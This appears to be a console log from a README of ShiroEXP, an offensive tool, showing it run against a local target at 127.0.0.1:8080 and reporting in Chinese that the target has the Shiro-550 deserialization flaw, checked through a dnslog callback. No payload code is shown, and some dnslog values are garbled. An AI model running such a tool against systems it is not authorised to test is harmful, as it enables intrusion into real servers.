 C:\Tools\Red_Tools\ShiroEXP>"C:\Program Files\Java\jdk-1.8\bin\java.exe" -jar ShiroEXP.jar -u http://127.0.0.1:8080 -s
ShiroEXP
v1.0 by Y5neKO :)
GitHub: https://github.com/Y5neKO
[INFO] 正在通过URLDNS利用链进行验证
[INFO] 正在获取dnslog平台信息
[INFO] dnslog平台地址: http://javaweb.org/
[INFO] dnslog验证地址: http://C UDn.0 33.dns.su18.org.
[INFO] dnslog查询Token: 9d7 g770
[INFO] dnslog查询Key: 0a 33
[INFO] 正在验证, 延时3秒防止漏报
[SUCC] 验证成功, 目标存在Shiro550漏洞且出网
C:\Tools\Red_Tools\ShiroEXP>